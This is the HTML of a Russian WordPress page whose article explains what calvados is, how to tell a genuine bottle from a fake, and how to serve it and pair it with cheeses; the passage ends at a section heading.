  .uf8e13a39dcc4916455827a8f1970486d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uf8e13a39dcc4916455827a8f1970486d:active, .uf8e13a39dcc4916455827a8f1970486d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uf8e13a39dcc4916455827a8f1970486d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uf8e13a39dcc4916455827a8f1970486d .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uf8e13a39dcc4916455827a8f1970486d .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uf8e13a39dcc4916455827a8f1970486d:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u47f36ace01756e41abe93c7d90a98f1f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u47f36ace01756e41abe93c7d90a98f1f:active, .u47f36ace01756e41abe93c7d90a98f1f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u47f36ace01756e41abe93c7d90a98f1f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u47f36ace01756e41abe93c7d90a98f1f .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u47f36ace01756e41abe93c7d90a98f1f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u47f36ace01756e41abe93c7d90a98f1f:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uef759789747e38b75d789a2f63ab23c8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uef759789747e38b75d789a2f63ab23c8:active, .uef759789747e38b75d789a2f63ab23c8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uef759789747e38b75d789a2f63ab23c8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uef759789747e38b75d789a2f63ab23c8 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .uef759789747e38b75d789a2f63ab23c8 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .uef759789747e38b75d789a2f63ab23c8:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body>
  <div data-la-block="621e854e-7a82-48f9-ad5e-da14f0ee2b0e"></div>
  <div data-la-block="987ab466-31e4-4f27-be09-3de70f116024"></div>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
  <script type="text/javascript">
  //<![CDATA[
                                ajaxurl = "https://produktalko.com/wp-admin/admin-ajax.php";
                        //]]>
  </script>
  <title>Кальвадос: что это за напиток и с чем его пьют - ПродуктАлко</title>
  <meta name="description" content="Все о напитке кальвадос Кальвадос: как его пить и что это за напиток Далеко не все знают, что такое кальвадос, что это за напиток, как его правильно пить">
  <link rel="canonical" href="/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html">
  <meta name="twitter:label1" content="Написано автором">
  <meta name="twitter:data1" content="martell">
  <meta name="twitter:label2" content="Примерное время для чтения">
  <meta name="twitter:data2" content="1 минута">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://produktalko.com/#website","url":"https://produktalko.com/","name":"ProduktAlko -\u0432\u0441\u0435 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445 \u0438 \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445","description":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043e \u0430\u043b\u043a\u043e\u0433\u043e\u043b\u044c\u043d\u044b\u0445 \u043d\u0430\u043f\u0438\u0442\u043a\u0430\u0445, \u043a\u043e\u043a\u0442\u0435\u0439\u043b\u044f\u0445, \u0441\u0430\u043c\u043e\u0433\u043e\u043d\u043e\u0432\u043e\u0430\u0440\u0435\u043d\u0438\u0438","potentialAction":[{"@type":"SearchAction","target":"https://produktalko.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html#primaryimage","inLanguage":"ru-RU","url":"https://gradusinfo.ru/wp-content/uploads/2018/03/%D0%BA%D0%B0%D0%BB%D1%8C%D0%B2%D0%B0%D0%B4%D0%BE%D1%815-min.jpg"},{"@type":"WebPage","@id":"https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html#webpage","url":"https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html","name":"\u041a\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0441: \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043d\u0430\u043f\u0438\u0442\u043e\u043a \u0438 \u0441 \u0447\u0435\u043c \u0435\u0433\u043e \u043f\u044c\u044e\u0442 - \u041f\u0440\u043e\u0434\u0443\u043a\u0442\u0410\u043b\u043a\u043e","isPartOf":{"@id":"https://produktalko.com/#website"},"primaryImageOfPage":{"@id":"https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html#primaryimage"},"datePublished":"2019-12-02T21:20:26+00:00","dateModified":"2019-12-02T21:20:26+00:00","author":{"@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0"},"description":"\u0412\u0441\u0435 \u043e \u043d\u0430\u043f\u0438\u0442\u043a\u0435 \u043a\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0441 \u041a\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0441: \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u0438\u0442\u044c \u0438 \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043d\u0430\u043f\u0438\u0442\u043e\u043a \u0414\u0430\u043b\u0435\u043a\u043e \u043d\u0435 \u0432\u0441\u0435 \u0437\u043d\u0430\u044e\u0442, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0441, \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043d\u0430\u043f\u0438\u0442\u043e\u043a, \u043a\u0430\u043a \u0435\u0433\u043e \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e \u043f\u0438\u0442\u044c","breadcrumb":{"@id":"https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html"]}]},{"@type":"BreadcrumbList","@id":"https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://produktalko.com/","url":"https://produktalko.com/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html","url":"https://produktalko.com/raznoe/kalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html","name":"\u041a\u0430\u043b\u044c\u0432\u0430\u0434\u043e\u0441: \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u043d\u0430\u043f\u0438\u0442\u043e\u043a \u0438 \u0441 \u0447\u0435\u043c \u0435\u0433\u043e \u043f\u044c\u044e\u0442"}}]},{"@type":"Person","@id":"https://produktalko.com/#/schema/person/e4762ac9eba63633529409b54b9e81d0","name":"martell","image":{"@type":"ImageObject","@id":"https://produktalko.com/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/7eb23d058127f2c160f00a7ee2bc5667?s=96&d=mm&r=g","caption":"martell"}}]}
  </script>
  <link rel='dns-prefetch' href='//ajax.googleapis.com'>
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/produktalko.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.3"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='classic-theme-styles-css' href='/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-css-css' href='/wp-content/plugins/aftparser/css/toc.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='wp-postratings-css' href='/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.89' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-fa-css' href='/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.1.5' type='text/css' media='all'>
  <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='theme-style-css' href='/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='likely-style-css' href='/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all'>
  <link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen'>
  <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/js/scripts.js?ver=6.1.3' id='theme-scripts-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/2503">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fraznoe%2Fkalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproduktalko.com%2Fraznoe%2Fkalvados-chto-eto-za-napitok-i-s-chem-ego-pyut.html&#038;format=xml">
  <link rel="alternate" type="application/rss+xml" title="ProduktAlko -все о алкогольных напитках и коктейлях Feed" href="/feed">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-180x180.png">
  <meta name="msapplication-TileImage" content="https://produktalko.com/wp-content/uploads/2019/07/cropped-exclamation_mark_PNG64-270x270.png">
  <script>
  var ajaxUrlFlatPM = "https://produktalko.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script> 
  <script type="text/javascript">


            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'produktalko.com'});
                                });
  </script> <noscript>
  <div></div></noscript>
  <div id="main">
    <div class="wrapper">
      <header class="header">
        <a href="/"><img src="/wp-content/uploads/2019/11/logo.png" class="logo" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></a>
        <div class="m-nav">
          <div class="search-form">
            <form method="get" action="https://produktalko.com/">
              <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field"> <input type="submit" value="" class="search-form__button">
            </form>
          </div>
          <div class="social-icon">
            <a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>
          </div>
          <nav class="main-menu">
            <div class="main-menu__inner" data-menu-anchor="0">
              <ul class="main-menu__list">
                <li id="menu-item-2621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2621">
                  <a href="/absent">Абсент</a>
                </li>
                <li id="menu-item-2624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2624">
                  <a href="/brendi">Бренди</a>
                </li>
                <li id="menu-item-2625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2625">
                  <a href="/vino">Вино</a>
                </li>
                <li id="menu-item-2626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2626">
                  <a href="/viski">Виски</a>
                </li>
                <li id="menu-item-2627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2627">
                  <a href="/vodka">Водка</a>
                </li>
                <li id="menu-item-2628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2628">
                  <a href="/dzhin">Джин</a>
                </li>
                <li id="menu-item-2629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2629">
                  <a href="/koktejli">Коктейли</a>
                </li>
                <li id="menu-item-2630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2630">
                  <a href="/konyak">Коньяк</a>
                </li>
                <li id="menu-item-2632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2632">
                  <a href="/pivo">Пиво</a>
                </li>
                <li id="menu-item-2633" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2633">
                  <a href="/raznoe">Разное</a>
                  <ul class="sub-menu">
                    <li id="menu-item-2631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2631">
                      <a href="/likery-i-nastojki">Ликеры и настойки</a>
                    </li>
                    <li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623">
                      <a href="/braga">Брага</a>
                    </li>
                    <li id="menu-item-2634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2634">
                      <a href="/rom">Ром</a>
                    </li>
                    <li id="menu-item-2636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2636">
                      <a href="/chacha">Чача</a>
                    </li>
                    <li id="menu-item-2635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2635">
                      <a href="/tekila">Текила</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </div>
          </nav>
        </div>
      </header>
      <div class="main-box">
        <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
          <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" itemprop="item"><span itemprop="name">Главная</span></a>
          <meta itemprop="position" content="1"></span> <span class="breadcrumbs__separator">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/raznoe" itemprop="item"><span itemprop="name">Разное</span></a>
          <meta itemprop="position" content="2"></span>
        </div>
        <div class="content-wrapper">
          <main class="content">
            <time class="post-info__time post-info__time_single" datetime="2019-12-03">03.12.2019</time>
            <div class="article-wrap" itemscope itemtype="http://schema.org/Article">
              <article class="single">
                <div itemprop="articleBody">
                  <div class="flat_pm_start"></div>
                  <h1>Все о напитке кальвадос</h1>
                  <h2>Кальвадос: как его пить и что это за напиток</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/03/%D0%BA%D0%B0%D0%BB%D1%8C%D0%B2%D0%B0%D0%B4%D0%BE%D1%815-min.jpg"></p>
                  <p>Далеко не все знают, что такое кальвадос, что это за напиток, как его правильно пить и чем закусывать. Прежде всего, кальвадос – это яблочный или яблочно-грушевый бренди, который получают из сидра методом перегонки, потом полученную фруктовую водку выдерживают в бочках. Этот напиток особенно любим французами, которые потребляют его в больших количествах, предпочитая экспортировать —коньяк—, а кальвадос производить для внутреннего рынка. Его слава дошла и до нас, поэтому стоит узнать о нем как можно больше и расширить свои алкогольные предпочтения.</p>
                  <h2>Дегустационные характеристики</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/03/%D0%BA%D0%B0%D0%BB%D1%8C%D0%B2%D0%B0%D0%B4%D0%BE%D1%814-min.jpg"></p>
                  <p>В зависимости от сорта и количества лет выдержки кальвадос может иметь различные оттенки, которые дают дубовые бочки:</p>
                  <ul>
                    <li>светлый золотисто-желтый;</li>
                    <li>светлый золотой;</li>
                    <li>оттенки темного янтаря;</li>
                    <li>карамельный;</li>
                    <li>насыщенный медовый.</li>
                  </ul>
                  <h3>Аромат</h3>
                  <p>Кальвадос, имеющий яблочную или яблочно-грушевую сидровую основу, может давать разнообразную ароматическую гамму:</p>
                  <ul>
                    <li>яблоки;</li>
                    <li>груши;</li>
                    <li>засахаренные фрукты;</li>
                    <li>бананы;</li>
                    <li>чернослив;</li>
                    <li>пряности;</li>
                    <li>древесина.</li>
                  </ul>
                  <p>В зависимости от сорта кальвадос имеет множество вкусовых нот и оттенков, но в нем преобладают в основном яблочно-цветочные или яблочно-грушевые. В отличие от коньяка он имеет более сильное яркое послевкусие, которое держится долгое время. При употреблении этого напитка может показаться, что он намного крепче, чем коньяк, но это не так. Ему нужно дать «подышать» в бокале, чтобы он обогатился кислородом и отдал спирты. После такой процедуры, а она должна длиться не менее 15-20 минут, он полностью поменяет свой вкус и аромат и станет намного мягче.</p>
                  <h2>Как правильно выбрать и отличить от подделки</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/03/%D0%BA%D0%B0%D0%BB%D1%8C%D0%B2%D0%B0%D0%B4%D0%BE%D1%813-min.jpg"></p>
                  <p>Чтобы купить действительно оригинальный кальвадос и не приобрести подделку, нужно знать несколько правил:</p>
                  <ol>
                    <li>Кальвадос производят во Франции и только в регионе Нормандия. Больше ни одна страна мира не имеет право производить этот напиток.</li>
                    <li>На этикетке бутылки обязательно должна быть надпись «Appellation d’origine controlle», которая подтверждает контролируемое по происхождению название.</li>
                    <li>Обязательно должно быть указание срока выдержки: Fine, Trois pommes, Trois etoiles, Reserve Vieux, V. O., Vieille Reserve, V. S. O. P., X. O., Extra, Age Inconnu, Napoleon, Hors d’Age.</li>
                    <li>Обычно содержание спирта варьируется в пределах 40 %.</li>
                    <li>Есть три стандарта со строго определенными географическими границами, которые соответствуют правилам «Подлинности происхождения»:</li>
                  </ol>
                  <ul>
                    <li>яблочно-грушевый «Calvados»;</li>
                    <li>яблочно-грушевый «Calvados Domfrontains»;</li>
                    <li>яблочный «Calvados Pays d’Auge».</li>
                  </ul>
                  <h2>Как правильно подавать</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/03/%D0%BA%D0%B0%D0%BA-%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE-%D0%BF%D0%BE%D0%B4%D0%B0%D0%B2%D0%B0%D1%82%D1%8C-min.jpg"></p>
                  <h3>Температура</h3>
                  <p>Оптимальной температурой для употребления считается 18-20 градусов. Этот напиток в отличие от коньяка не рекомендуют согревать теплом руки, поэтому бокал держат за ножку или ее основание.</p>
                  <h3>В каком бокале</h3>
                  <p>Многие считают кальвадос разновидностью коньяка и подают его в коньячных бокалах, но это абсолютно неверно. Наиболее подходящим считается бокал для граппы, который имеет изящную тюльпанообразную форму и тонкую длинную ножку. Это способствует длительному сохранению необходимой температуры, и он быстро отдает спиртовые испарения, позволяя наслаждаться вкусом и ароматом.</p>
                  <h3>Нюансы употребления</h3>
                  <p>Кальвадос не пьют в обычном понимании этого слова – его смакуют очень маленькими глотками. Один бокал напитка нужно пить не менее 40 минут, наслаждаясь его ароматом, богатым послевкусием и приятным расслабляющим эффектом. Уместным дополнением в этом случае станет сигара.</p>
                  <h3>Правила этикета</h3>
                  <ul>
                    <li>Молодой и мало выдержанный кальвадос можно подавать как аперитив. В этом случае его подают со льдом или разбавляют тоником в пропорции 1:3.</li>
                    <li>Более выдержанные и зрелые сорта считают классическим дижестивом и пьют в чистом виде, не нарушая гармонию вкуса и аромата.</li>
                    <li>Кальвадос способствует ускорению метаболизма, поэтому в Нормандии его принято подавать в коротких перерывах во время обеда или ужина, ведь французы едят много и долго.</li>
                    <li>Подавать этот яблочный алкогольный напиток к основным блюдам и закускам не принято.</li>
                  </ul>
                  <h2>С чем подают кальвадос</h2>
                  <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/03/%D1%81-%D1%87%D0%B5%D0%BC-%D0%BF%D1%8C%D1%8E-%D0%BA%D0%B0%D0%BB%D1%8C%D0%B2%D0%B0%D0%B4%D0%BE%D1%81-min.jpg"></p>
                  <p>Он настолько хорош сам по себе, что не требует дополнительных закусок, но если это необходимо, то наиболее гармонично его подчеркнут сыры:</p>
                  <ul>
                    <li>мягкий нормандский;</li>
                    <li>легкий камамбер;</li>
                    <li>острый «Ливаро»;</li>
                    <li>ароматный «пон Л’Эвеком».</li>
                  </ul>
                  <h2>Другие варианты употребления</h2>
